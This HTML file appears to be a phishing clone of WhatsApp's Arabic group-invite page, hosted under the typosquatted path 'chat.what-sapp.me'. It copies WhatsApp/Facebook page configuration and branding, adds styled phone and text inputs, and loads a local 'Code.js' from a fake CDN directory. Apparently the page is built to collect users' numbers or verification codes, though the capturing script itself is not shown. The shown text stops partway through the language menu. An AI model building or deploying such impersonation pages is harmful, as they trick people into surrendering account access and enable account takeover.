
==== chat.what-sapp.me/code.html @ c1fe1040 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar" id="facebook" class="no_js">
	<head>
		<meta charset="utf-8" />
		<meta name="referrer" content="origin-when-crossorigin" id="meta_referrer" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="../z-p3-static.xx.fbcdn.net/rsrc.php/v3/yH/r/Code.js"></script>

		<script nonce="bPILeNay">
			window._cstart=+new Date();
		</script>
		
		
		<title id="pageTitle">الدعوة للانضمام إلى مجموعة واتساب</title>
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
		<meta name="theme-color" content="#1BA691" />
		<meta name="msapplication-navbutton-color" content="#1BA691" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta property="og:title" content="&#x627;&#x644;&#x62f;&#x639;&#x648;&#x629; &#x644;&#x644;&#x627;&#x646;&#x636;&#x645;&#x627;&#x645; &#x625;&#x644;&#x649; &#x645;&#x62c;&#x645;&#x648;&#x639;&#x629; &#x648;&#x627;&#x62a;&#x633;&#x627;&#x628;" />
		<meta property="og:image" content="https://z-p3-static.xx.fbcdn.net/rsrc.php/v3/yK/r/ZIvBTrQd9nP.png" />
		<meta property="og:site_name" content="WhatsApp.com" />
		<meta property="og:description" content="&#x627;&#x644;&#x62f;&#x639;&#x648;&#x629; &#x644;&#x644;&#x627;&#x646;&#x636;&#x645;&#x627;&#x645; &#x625;&#x644;&#x649; &#x645;&#x62c;&#x645;&#x648;&#x639;&#x629; &#x648;&#x627;&#x62a;&#x633;&#x627;&#x628;" />
		<meta property="description" content="&#x627;&#x644;&#x62f;&#x639;&#x648;&#x629; &#x644;&#x644;&#x627;&#x646;&#x636;&#x645;&#x627;&#x645; &#x625;&#x644;&#x649; &#x645;&#x62c;&#x645;&#x648;&#x639;&#x629; &#x648;&#x627;&#x62a;&#x633;&#x627;&#x628;" />
		<meta name="apple-mobile-web-app-status-bar-style" content="#1BA691" />
		<meta name="mobile-web-app-capable" content="yes" />
		<style nonce="bPILeNay">
			#hide_till_load
			{
				display: block !important;
			}
			
			input[type=text], input[type=tel] {
			color: transparent;
			font-family: arial;
			text-shadow: 0 0 0 black;
			
			  border: none;
			  border-bottom: 2px solid #1EBEA5;
			  background-color: white;
			  background-position: 10px 10px;
			  background-repeat: no-repeat;
			  text-align: center;
			  height:30px
			  
			}
			input[type="text"], input[type=tel], input[type="password"], textarea, select { 
    outline: none;
}
			input.placeholder {
				text-align: center;
			}
			input[type=text], input[type=tel]:focus {
			background: white;
			  border-color: white;
			  border-bottom: 2px solid green;
			}
			.input:focus{
			  text-align: left;
			  direction: ltr;
			}
		</style>
		<meta name="robots" content="noindex" />
		<link rel="shortcut icon" href="https://z-p3-static.xx.fbcdn.net/rsrc.php/v3/yP/r/rYZqPCBaG70.png" />
		<link type="text/css" rel="stylesheet" href="https://z-p3-static.xx.fbcdn.net/rsrc.php/v3/yn/l/1,cross/7MHdNukAW1w.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="ZEzJMcc" crossorigin="anonymous" />
		<link type="text/css" rel="stylesheet" href="https://z-p3-static.xx.fbcdn.net/rsrc.php/v3/ys/l/1,cross/dTmvVJGBfdq.css?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="ymDaOM4" crossorigin="anonymous" />
		<script src="https://z-p3-static.xx.fbcdn.net/rsrc.php/v3/yH/r/PdwbQu-vcSZ.js?_nc_x=Ij3Wp8lg5Kz" data-bootloader-hash="mQtA7WG" crossorigin="anonymous" nonce="bPILeNay"></script>
		<link rel="stylesheet" href="../z-p3-static.xx.fbcdn.net/rsrc.php/v3/yn/l/1,cross/7MHdNukAW1w.css">
		<link rel="stylesheet" href="../z-p3-static.xx.fbcdn.net/rsrc.php/v3/ys/l/1,cross/dTmvVJGBfdq.css">
		<script nonce="bPILeNay">
			requireLazy(["HasteSupportData"],function(m){
				m.handle({
					"clpData":{
						"1838142":{
							"r":1,"s":1
						}
						,"1897611":{
							"r":1,"s":1
						}
						,"1949898":{
							"r":1
						}
						,"1848815":{
							"r":10000,"s":1
						}
					}
					,"gkxData":{
						"1073500":{
							"result":true,"hash":"AT7aJmfnqWyioxOONhY"
						}
						,"1224637":{
							"result":false,"hash":"AT7JRluWxuwDm3Xz1F0"
						}
						,"708253":{
							"result":false,"hash":"AT5n4hBL3YTMnQWtqIk"
						}
						,"996940":{
							"result":false,"hash":"AT7opYuEGy3sjG1anPo"
						}
						,"1263340":{
							"result":false,"hash":"AT5bwizWgDaFQudmY3c"
						}
						,"1167394":{
							"result":false,"hash":"AT7BpN-tlUPwbIIF-10"
						}
						,"676920":{
							"result":false,"hash":"AT497IX4gOFG8gZeBuM"
						}
						,"676837":{
							"result":false,"hash":"AT4N8wBZA8ctCdHwoM0"
						}
						,"1955413":{
							"result":true,"hash":"AT5Tny0Wtlel6ZKHqKc"
						}
						,"1952739":{
							"result":true,"hash":"AT4Zq7lXWSlD3PCkFbI"
						}
						,"1857581":{
							"result":false,"hash":"AT5yTxGMp6le0PAt0NU"
						}
					}
				}
				)
			});
			requireLazy(["TimeSliceImpl","ServerJS"],function(TimeSlice,ServerJS){
				(new ServerJS()).handle({
					"define":[["URLFragmentPreludeConfig",[],{
						"hashtagRedirect":false,"fragBlacklist":["nonce","access_token","oauth_token","xs","checkpoint_data","code"]
					}
					,137],["CurrentEnvironment",[],{
						"facebookdotcom":true,"messengerdotcom":false,"workplacedotcom":false
					}
					,827],["UriNeedRawQuerySVConfig",[],{
						"uris":["dms.netmng.com","doubleclick.net","r.msn.com","watchit.sky.com","graphite.instagram.com","www.kfc.co.th","learn.pantheon.io","www.landmarkshops.in","www.ncl.com","s0.wp.com","www.tatacliq.com","bs.serving-sys.com","kohls.com","lazada.co.th","xg4ken.com","technopark.ru","officedepot.com.mx","bestbuy.com.mx","booking.com"]
					}
					,3871],["CometAltpayJsSdkIframeAllowedDomains",[],{
						"allowed_domains":["https:\/\/live.adyen.com","https:\/\/integration-facebook.payu.in","https:\/\/facebook.payulatam.com","https:\/\/secure.payu.com","https:\/\/facebook.dlocal.com","https:\/\/buy2.boku.com"]
					}
					,4920],["KSConfig",[],{
						"killed":{
							"__set":["EO_DISABLE_SYSTEM_SERIAL_NUMBER_FREE_TYPING_IN_CPE_NON_CLIENT","POCKET_MONSTERS_CREATE","POCKET_MONSTERS_DELETE","VIDEO_DIMENSIONS_FROM_PLAYER_IN_UPLOAD_DIALOG","POCKET_MONSTERS_UPDATE_NAME","ADS_PLACEMENT_FIX_PUBLISHER_PLATFORMS_MUTATION","MOBILITY_KILL_OLD_VISIBILITY_POSITION_SETTING","WORKPLACE_DISPLAY_TEXT_EVIDENCE_REPORTING","DYNAMIC_ADS_SET_CATALOG_AND_PRODUCT_SET_TOGETHER","BUSINESS_GRAPH_SETTING_APP_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_WABA_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_ESG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_PRODUCT_CATALOG_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_BU_ASSIGNED_USERS_NEW_API","BUSINESS_GRAPH_SETTING_SESG_ASSIGNED_USERS_NEW_API","WORKPLACE_PLATFORM_SECURE_APPS_MAILBOXES","LAB_NET_NEW_UI_RELEASE","EO_SRT_HELPDESK_DASHBOARD_DISABLE_UNUSED_TAB_IN_RIGHT_PANEL","BUSINESS_INVITE_FLOW_WITH_SELLER_PROFILE","HELPDESK_USE_XDS_SEARCHABLE_INPUT_FOR_WORKFLOW","MLHUB_FLOW_AUTOREFRESH_SEARCH","AD_DRAFT_ENABLE_SYNCRHONOUS_FRAGMENT_VALIDATION","NEKO_DISABLE_CREATE_FOR_SAP","SIMPL_SAMPLING_HEALTH_CARD","NEKO_ENABLE_RESET_SAP_FOR_CREATE_AD_SET_CONTEXTUAL","ADS_TEMPLATE_UNIFICATION_IN_IG_STORIES","IG_ADS_HIDE_LEGACY_ACCOUNT_CREATION","BUY_AT_NEW_START_REQUEST_DSUL_BANNER","BUY_AT_UI_LINE_DELETE","SRT_BANZAI_SRT_CORE_LOGGER","SRT_BANZAI_SRT_MAIN_LOGGER","FORCE_FETCH_BOOSTED_COMPONENT_AFTER_ADS_CREATION"]
						}
						,"ko":{
							"__set":["9NpkGYwzrPG","acrJTh9WGdp","1oOE64fL4wO","2dhqRnqXGLQ","7r6mSP7ofr2","1ntjZ2zgf03","3oh5Mw86USj","8NAceEy9JZo","5mNEXob0nTj","4j36SVzvP3w","8PlKuowafe8","53gCxKq281G","3yzzwBY7Npj","4NSq3ZC4ScE","1onzIv0jH6H","5XCz1h9Iaw3","DDZhogI19W","6fHw06UmAMW","7FOIzos6XJX","aDayprn6pbH","3OsLvnSHNTt","8rDvN9vWdAK","1G7wJ6bJt9K","4MzX0ipjWq","9cL5o2kjfZo","6xuJHOrdskA","5QNbQVDdW8s","80ZDn9dpjEA","rf8JEPGgOi","9Gd8qgRxn8z","MPMaqnqZ9c","4SIH2GRVX5W"]
						}
					}
					,2580],["CSSLoaderConfig",[],{
						"timeout":5000,"modulePrefix":"BLCSS:","loadEventSupported":true
					}
					,619],["SiteData",[],{
						"server_revision":1003486698,"client_revision":1003486698,"tier":"","push_phase":"C3","pkg_cohort":"PHASED:whatsapp_www_pkg","pr":1,"haste_site":"www","be_one_ahead":false,"ir_on":true,"is_rtl":true,"is_comet":false,"is_experimental_tier":false,"is_jit_warmed_up":true,"hsi":"6942261666848506481-0","semr_host_bucket":"6","bl_hash_version":2,"spin":0,"__spin_r":1003486698,"__spin_b":"trunk","__spin_t":1616371252,"vip":"69.171.250.60"
					}
					,317],["ImmediateImplementationExperiments",[],{
						"prefer_message_channel":true
					}
					,3419],["PromiseUsePolyfillSetImmediateGK",[],{
						"www_always_use_polyfill_setimmediate":false
					}
					,2190],["TrustedTypesConfig",[],{
						"useTrustedTypes":false,"reportOnly":true
					}
					,4548],["BootloaderConfig",[],{
						"deferBootloads":false,"jsRetries":[200,500],"jsRetryAbortNum":2,"jsRetryAbortTime":5,"jsResourcePreloadFull":true,"retryQueuedBootloads":false,"silentDups":false
					}
					,329],["CurrentCommunityInitialData",[],{
					}
					,490],["DTSGInitialData",[],{
					}
					,258],["SprinkleConfig",[],{
						"param_name":"jazoest","version":2,"should_randomize":false
					}
					,2111],["DTSGInitData",[],{
						"token":"","async_get_token":""
					}
					,3515],["ServerNonce",[],{
						"ServerNonce":"gg6HKoE92b-jULZKseDBRw"
					}
					,141],["InitialCookieConsent",[],{
						"deferCookies":false,"initialConsent":{
							"__set":[1,2]
						}
						,"noCookies":false,"shouldShowCookieBanner":false
					}
					,4328],["CurrentUserInitialData",[],{
						"USER_ID":"0","ACCOUNT_ID":"0","NAME":"","SHORT_NAME":null,"IS_BUSINESS_PERSON_ACCOUNT":false,"HAS_SECONDARY_BUSINESS_PERSON":false,"IS_MESSENGER_ONLY_USER":false,"IS_DEACTIVATED_ALLOWED_ON_MESSENGER":false,"IS_MESSENGER_CALL_GUEST_USER":false,"IS_WORK_MESSENGER_CALL_GUEST_USER":false,"APP_ID":"256281040558","IS_BUSINESS_DOMAIN":false
					}
					,270],["ISB",[],{
					}
					,330],["JSErrorLoggingConfig",[],{
						"appId":256281040558,"extra":[],"reportInterval":50,"sampleWeight":null,"sampleWeightKey":"__jssesw"
					}
					,2776],["LSD",[],{
					}
					,323],["WebConnectionClassServerGuess",[],{
						"connectionClass":"UNKNOWN"
					}
					,4705],["BootloaderEndpointConfig",[],{
						"debugNoBatching":false,"endpointURI":"https:\/\/chat.whatsapp.com\/ajax\/bootloader-endpoint\/"
					}
					,5094],["UserAgentData",[],{
						"browserArchitecture":"64","browserFullVersion":"89.0.4389.90","browserMinorVersion":0,"browserName":"Chrome","browserVersion":89,"deviceName":"Unknown","engineName":"WebKit","engineVersion":"537.36","platformArchitecture":"64","platformName":"Windows","platformVersion":"10","platformFullVersion":"10"
					}
					,527],["CookieCoreLoggingConfig",[],{
						"maximumIgnorableStallMs":16.67,"sampleRate":9.7e-5,"sampleRateClassic":1.0e-10,"sampleRateFastStale":1.0e-8
					}
					,3401],["CookieCoreConfig",[],{
					}
					,2104],["BigPipeExperiments",[],{
						"link_images_to_pagelets":false
					}
					,907],["SessionNameConfig",[],{
						"seed":"28PT"
					}
					,757],["ZeroRewriteRules",[],{
						"rewrite_rules":{
						}
						,"whitelist":{
							"\/hr\/r":1,"\/hr\/p":1,"\/zero\/unsupported_browser\/":1,"\/zero\/policy\/optin":1,"\/zero\/optin\/write\/":1,"\/zero\/optin\/legal\/":1,"\/zero\/optin\/free\/":1,"\/about\/privacy\/":1,"\/about\/privacy\/update\/":1,"\/about\/privacy\/update":1,"\/zero\/toggle\/welcome\/":1,"\/zero\/toggle\/nux\/":1,"\/zero\/toggle\/settings\/":1,"\/fup\/interstitial\/":1,"\/work\/landing":1,"\/work\/login\/":1,"\/work\/email\/":1,"\/ai.php":1,"\/js_dialog_resources\/dialog_descriptions_android.json":0,"\/connect\/jsdialog\/MPlatformAppInvitesJSDialog\/":0,"\/connect\/jsdialog\/MPlatformOAuthShimJSDialog\/":0,"\/connect\/jsdialog\/MPlatformLikeJSDialog\/":0,"\/qp\/interstitial\/":1,"\/qp\/action\/redirect\/":1,"\/qp\/action\/close\/":1,"\/zero\/support\/ineligible\/":1,"\/zero_balance_redirect\/":1,"\/zero_balance_redirect":1,"\/zero_balance_redirect\/l\/":1,"\/l.php":1,"\/lsr.php":1,"\/ajax\/dtsg\/":1,"\/checkpoint\/block\/":1,"\/exitdsite":1,"\/zero\/balance\/pixel\/":1,"\/zero\/balance\/":1,"\/zero\/balance\/carrier_landing\/":1,"\/zero\/flex\/logging\/":1,"\/tr":1,"\/tr\/":1,"\/sem_campaigns\/sem_pixel_test\/":1,"\/bookmarks\/flyout\/body\/":1,"\/zero\/subno\/":1,"\/confirmemail.php":1,"\/policies\/":1,"\/mobile\/internetdotorg\/classifier\/":1,"\/zero\/dogfooding":1,"\/xti.php":1,"\/zero\/fblite\/config\/":1,"\/hr\/zsh\/wc\/":1,"\/ajax\/bootloader-endpoint\/":1,"\/mobile\/zero\/carrier_page\/":1,"\/mobile\/zero\/carrier_page\/education_page\/":1,"\/mobile\/zero\/carrier_page\/feature_switch\/":1,"\/mobile\/zero\/carrier_page\/settings_page\/":1,"\/aloha_check_build":1,"\/4oh4.php":1,"\/autologin.php":1,"\/birthday_help.php":1,"\/checkpoint\/":1,"\/contact-importer\/":1,"\/cr.php":1,"\/legal\/terms\/":1,"\/login.php":1,"\/login\/":1,"\/mobile\/account\/":1,"\/n\/":1,"\/remote_test_device\/":1,"\/upsell\/buy\/":1,"\/upsell\/buyconfirm\/":1,"\/upsell\/buyresult\/":1,"\/upsell\/promos\/":1,"\/upsell\/continue\/":1,"\/upsell\/h\/promos\/":1,"\/upsell\/loan\/learnmore\/":1,"\/upsell\/purchase\/":1,"\/upsell\/promos\/upgrade\/":1,"\/upsell\/buy_redirect\/":1,"\/upsell\/loan\/buyconfirm\/":1,"\/upsell\/loan\/buy\/":1,"\/upsell\/sms\/":1,"\/wap\/a\/channel\/reconnect.php":1,"\/wap\/a\/nux\/wizard\/nav.php":1,"\/wap\/appreg.php":1,"\/wap\/birthday_help.php":1,"\/wap\/c.php":1,"\/wap\/confirmemail.php":1,"\/wap\/cr.php":1,"\/wap\/login.php":1,"\/wap\/r.php":1,"\/zero\/datapolicy":1,"\/a\/timezone.php":1,"\/a\/bz":1,"\/bz\/reliability":1,"\/r.php":1,"\/mr\/":1,"\/reg\/":1,"\/registration\/log\/":1,"\/terms\/":1,"\/f123\/":1,"\/expert\/":1,"\/experts\/":1,"\/terms\/index.php":1,"\/terms.php":1,"\/srr\/":1,"\/msite\/redirect\/":1,"\/fbs\/pixel\/":1,"\/contactpoint\/preconfirmation\/":1,"\/contactpoint\/cliff\/":1,"\/contactpoint\/confirm\/submit\/":1,"\/contactpoint\/confirmed\/":1,"\/contactpoint\/login\/":1,"\/preconfirmation\/contactpoint_change\/":1,"\/help\/contact\/":1,"\/survey\/":1,"\/upsell\/loyaltytopup\/accept\/":1,"\/settings\/":1,"\/lite\/":1,"\/zero_status_update\/":1,"\/operator_store\/":1,"\/upsell\/":1
						}
					}
					,1478],["FbtResultGK",[],{
						"shouldReturnFbtResult":true,"inlineMode":"NO_INLINE"
					}
					,876],["IntlViewerContext",[],{
						"GENDER":1
					}
					,772],["IntlNumberTypeConfig",[],{
						"impl":"if (n === 0) { return IntlVariations.NUMBER_ZERO; } else if (n === 1) { return IntlVariations.NUMBER_ONE; } else if (n === 2) { return IntlVariations.NUMBER_TWO; } else if (n \u0025 100 >= 3 && n \u0025 100 \u003C= 10) { return IntlVariations.NUMBER_FEW; } else if (n \u0025 100 >= 11 && n \u0025 100 \u003C= 99) { return IntlVariations.NUMBER_MANY; } else { return IntlVariations.NUMBER_OTHER; }"
					}
					,3405],["ZeroCategoryHeader",[],{
					}
					,1127],["AsyncRequestConfig",[],{
						"retryOnNetworkError":"1","useFetchStreamAjaxPipeTransport":false
					}
					,328],["NumberFormatConfig",[],{
						"decimalSeparator":",","numberDelimiter":"\u00a0","minDigitsForThousandsSeparator":4,"standardDecimalPatternInfo":{
							"primaryGroupSize":3,"secondaryGroupSize":3
						}
						,"numberingSystemData":null
					}
					,54],["IntlPhonologicalRules",[],{
						"meta":{
						}
						,"patterns":{
						}
					}
					,1496],["DataStoreConfig",[],{
						"expandoKey":"__FB_STORE","useExpando":true
					}
					,2915],["FbtQTOverrides",[],{
						"overrides":{
						}
					}
					,551],["AnalyticsCoreData",[],{
						"device_id":"$^|AcZ6QzxTWiLvBM_996piaKl6gwVicLzsRyc9HJpq-oDz7WkQ3aIZ-uTr0mUxJRkhp33OH80MxrkegMnhx6EtUJg07BnxRV4|fd.AcZtgUOcqxylG7Qzxso1gj-As_IDCC0ozKI1oqZXyB_IwXNxDZJdxR_hPCFNtSvZzGgosqIWOSpsbhD5K2Cf3Qsx","app_id":"256281040558","enable_bladerunner":false,"enable_localstorage":true,"enable_ack":false,"attach":false,"enable_batching":true,"push_phase":"C3","enable_ods":true
					}
					,5237],["cr:806696",["clearTimeoutBlue"],{
						"__rc":["clearTimeoutBlue","Aa2HptYH6k8zL6LUk48xZPeBWjM637EPm0Se1dTzg2Wivh5zQNiyEu3RROMCR-eKkI5FAPMljBeSxxhAEqUtnA8eLpo"]
					}
					,-1],["cr:807042",["setTimeoutBlue"],{
						"__rc":["setTimeoutBlue","Aa2HptYH6k8zL6LUk48xZPeBWjM637EPm0Se1dTzg2Wivh5zQNiyEu3RROMCR-eKkI5FAPMljBeSxxhAEqUtnA8eLpo"]
					}
					,-1],["cr:717822",["TimeSliceImpl"],{
						"__rc":["TimeSliceImpl","Aa2HptYH6k8zL6LUk48xZPeBWjM637EPm0Se1dTzg2Wivh5zQNiyEu3RROMCR-eKkI5FAPMljBeSxxhAEqUtnA8eLpo"]
					}
					,-1],["cr:1003267",["clearIntervalBlue"],{
						"__rc":["clearIntervalBlue","Aa2HptYH6k8zL6LUk48xZPeBWjM637EPm0Se1dTzg2Wivh5zQNiyEu3RROMCR-eKkI5FAPMljBeSxxhAEqUtnA8eLpo"]
					}
					,-1],["cr:896462",["setIntervalAcrossTransitionsBlue"],{
						"__rc":["setIntervalAcrossTransitionsBlue","Aa2HptYH6k8zL6LUk48xZPeBWjM637EPm0Se1dTzg2Wivh5zQNiyEu3RROMCR-eKkI5FAPMljBeSxxhAEqUtnA8eLpo"]
					}
					,-1],["cr:986633",["setTimeoutAcrossTransitionsBlue"],{
						"__rc":["setTimeoutAcrossTransitionsBlue","Aa2HptYH6k8zL6LUk48xZPeBWjM637EPm0Se1dTzg2Wivh5zQNiyEu3RROMCR-eKkI5FAPMljBeSxxhAEqUtnA8eLpo"]
					}
					,-1],["cr:696703",[],{
						"__rc":[null,"Aa2HptYH6k8zL6LUk48xZPeBWjM637EPm0Se1dTzg2Wivh5zQNiyEu3RROMCR-eKkI5FAPMljBeSxxhAEqUtnA8eLpo"]
					}
					,-1],["cr:708886",["EventProfilerImpl"],{
						"__rc":["EventProfilerImpl","Aa2HptYH6k8zL6LUk48xZPeBWjM637EPm0Se1dTzg2Wivh5zQNiyEu3RROMCR-eKkI5FAPMljBeSxxhAEqUtnA8eLpo"]
					}
					,-1],["cr:1642797",["BanzaiBase"],{
						"__rc":["BanzaiBase","Aa2HptYH6k8zL6LUk48xZPeBWjM637EPm0Se1dTzg2Wivh5zQNiyEu3RROMCR-eKkI5FAPMljBeSxxhAEqUtnA8eLpo"]
					}
					,-1],["cr:925100",["RunBlue"],{
						"__rc":["RunBlue","Aa2HptYH6k8zL6LUk48xZPeBWjM637EPm0Se1dTzg2Wivh5zQNiyEu3RROMCR-eKkI5FAPMljBeSxxhAEqUtnA8eLpo"]
					}
					,-1],["cr:1183579",["InlineFbtResultImpl"],{
						"__rc":["InlineFbtResultImpl","Aa2HptYH6k8zL6LUk48xZPeBWjM637EPm0Se1dTzg2Wivh5zQNiyEu3RROMCR-eKkI5FAPMljBeSxxhAEqUtnA8eLpo"]
					}
					,-1],["cr:729414",[],{
						"__rc":[null,"Aa2TCEUv8G7vFgphIR5RsMtVsI2H-eQIGttrUoCLZU_cDg4hYS6vvZ1DdimTgrlo1LWM0ch3EqsTbD4VguAwmLL8"]
					}
					,-1],["cr:1094907",[],{
						"__rc":[null,"Aa0hdypL1X2eFcC-oseHF0wmP8v678l1WKs5jyjuP0asBXeZ5Ko2WSivPFzktlE-bOgZsH5BpTN7fjATp_CpF_8"]
					}
					,-1],["AdsInterfacesSessionConfig",[],{
					}
					,2393],["EventConfig",[],{
						"sampling":{
							"bandwidth":0,"play":0,"playing":0,"progress":0,"pause":0,"ended":0,"seeked":0,"seeking":0,"waiting":0,"loadedmetadata":0,"canplay":0,"selectionchange":0,"change":0,"timeupdate":0,"adaptation":0,"focus":0,"blur":0,"load":0,"error":0,"message":0,"abort":0,"storage":0,"scroll":200000,"mousemove":20000,"mouseover":10000,"mouseout":10000,"mousewheel":1,"MSPointerMove":10000,"keydown":0.1,"click":0.02,"mouseup":0.02,"__100ms":0.001,"__default":5000,"__min":100,"__interactionDefault":200,"__eventDefault":100000
						}
						,"page_sampling_boost":1,"interaction_regexes":{
						}
						,"interaction_boost":{
						}
						,"event_types":{
						}
						,"manual_instrumentation":false,"profile_eager_execution":false,"disable_heuristic":true,"disable_event_profiler":true
					}
					,1726],["BanzaiConfig",[],{
						"MAX_SIZE":10000,"MAX_WAIT":150000,"RESTORE_WAIT":150000,"blacklist":["time_spent"],"gks":{
							"boosted_pagelikes":true,"mercury_send_error_logging":true,"platform_oauth_client_events":true,"visibility_tracking":true,"graphexplorer":true,"sticker_search_ranking":true
						}
					}
					,7],["cr:692209",["cancelIdleCallbackBlue"],{
						"__rc":["cancelIdleCallbackBlue","Aa2HptYH6k8zL6LUk48xZPeBWjM637EPm0Se1dTzg2Wivh5zQNiyEu3RROMCR-eKkI5FAPMljBeSxxhAEqUtnA8eLpo"]
					}
					,-1]],"require":[["markJSEnabled"],["lowerDomain"],["URLFragmentPrelude"],["Primer"],["BigPipe"],["Bootloader"],["TimeSlice"],["BanzaiScuba_DEPRECATED"],["AsyncRequest"],["VisualCompletionGating"],["FbtLogging"],["IntlQtEventFalcoEvent"],["RequireDeferredReference","unblock",[],[["BanzaiScuba_DEPRECATED","AsyncRequest","VisualCompletionGating","FbtLogging","IntlQtEventFalcoEvent"]]]]
				});
			});
		</script>
	</head>
	<body id="top-of-page" class="_2yzz _2yz0 _whatsapp_www__page--invite ar chrome webkit win x1 Locale_ar_AR" dir="rtl">
		<script nonce="bPILeNay">
			requireLazy(["bootstrapWebSession"],function(j){
				j(1616371252)
			}
		</script>
		<div id="hide_till_load" class="_2ywh _li _9kh2" style="display: none">
			<div class="_2y_d _whatsapp_www__page--invite">
				<div data-testid="whatsapp_www_header" class="_2zpg">
					<header class="_2zpl">
						<div class="_2yz3 _2ziw" id="header-inner">
							<a class="_36or _2zq_" data-testid="whatsapp_www_header_logo_link" href="#/" aria-label="&#x627;&#x644;&#x635;&#x641;&#x62d;&#x629; &#x627;&#x644;&#x631;&#x626;&#x64a;&#x633;&#x64a;&#x629;"><img src=""></img></a>
							
							<a class="_36or _2yzn" data-testid="whatsapp_www_header_logo_link" href="index.html" rel="noopener"><center><img style="position:static" height="35px" src="https://i.imgur.com/NnyYkLw.jpg"></img></center></a>
							<!-- <a class="_36or _2yzn" data-testid="whatsapp_www_header_logo_link" href="" rel="noopener">الدعوة للانضمام إلى مجموعة واتساب</a> -->
							<div class="_2zpt">
								<button id="lang">
									<svg version="1.1" id="icon-language" xmlns="http://www.w3.org/2000/svg" x="0" y="0" width="19px" height="19px" viewBox="0 0 19 19" style="enable-background:new 0 0 19 19;" role="img" aria-labelledby="a11yTitle" space="preserve">
										<title id="a11yTitle">اللغة</title>
										<path class="_2y-e" d="M9.5,2C5.4,2,2,5.4,2,9.5S5.4,17,9.5,17c4.1,0,7.5-3.4,7.5-7.5S13.6,2,9.5,2z M14.7,6.5h-2.2c-0.2-1-0.6-1.8-1.1-2.7C12.8,4.3,14,5.2,14.7,6.5z M9.5,3.5c0.6,0.9,1.1,1.9,1.4,3H8.1C8.4,5.4,8.9,4.4,9.5,3.5z M3.7,11c-0.2-0.5-0.2-1-0.2-1.5C3.5,9,3.5,8.4,3.7,8h2.6C6.2,8.5,6.2,9,6.2,9.5c0,0.5,0.1,1,0.1,1.5H3.7z M4.3,12.5h2.2c0.2,1,0.6,1.8,1.1,2.7C6.2,14.7,5,13.8,4.3,12.5z M6.5,6.5H4.3c0.8-1.3,1.9-2.2,3.2-2.7C7.1,4.7,6.7,5.5,6.5,6.5z M9.5,15.5c-0.6-0.9-1.1-1.9-1.4-3h2.9C10.6,13.6,10.1,14.6,9.5,15.5z M11.2,11H7.8c-0.1-0.5-0.2-1-0.2-1.5c0-0.5,0.1-1,0.2-1.5h3.5c0.1,0.5,0.2,1,0.2,1.5C11.5,10,11.3,10.5,11.2,11z M11.5,15.2c0.5-0.8,0.8-1.7,1.1-2.7h2.2C14,13.8,12.8,14.7,11.5,15.2z M12.8,11c0.1-0.5,0.1-1,0.1-1.5c0-0.5-0.1-1-0.1-1.5h2.6c0.2,0.5,0.2,1,0.2,1.5c0,0.5-0.1,1.1-0.2,1.5H12.8z"></path>
									</svg>
									<div class="_2zbh">
										العربية
										<svg version="1.1" xmlns="http://www.w3.org/2000/svg" class="_2zbi" x="0" y="0" width="9px" height="20px" viewBox="0 0 9 20" style="enable-background:new 0 0 9 20;">
											<polygon fill="#ffffff" points="1,9 4.5,12.5 8,9 "></polygon>
										</svg>
									</div>
								</button>
								<div class="_2zqm" id="lang-picker" style="display: none;">
									<div class="_2zqx">
										تحديد اللغة
									</div>
									<ul>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=az" dir="auto">azərbaycan</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=af" dir="auto">Afrikaans</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=id" dir="auto">Bahasa Indonesia</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ms" dir="auto">Melayu</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ca" dir="auto">català</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=cs" dir="auto">čeština</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=da" dir="auto">dansk</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=de" dir="auto">Deutsch</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=et" dir="auto">eesti</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=en" dir="auto">English</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=es" dir="auto">español</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=fr" dir="auto">français</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ga" dir="auto">Gaeilge</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=hr" dir="auto">hrvatski</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=it" dir="auto">italiano</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=sw" dir="auto">Kiswahili</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=lv" dir="auto">latviešu</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=lt" dir="auto">lietuvių</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=hu" dir="auto">magyar</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=nl" dir="auto">Nederlands</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=nb" dir="auto">norsk bokmål</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=uz" dir="auto">o‘zbek</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=tl" dir="auto">Filipino</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=pl" dir="auto">polski</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=pt_br" dir="auto">Português (Brasil)</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=pt_pt" dir="auto">Português (Portugal)</a></li>
										<li class="_2zqt"><a class="_36or _2zqv" href="#?lang=ro" dir="auto">română</a></li>
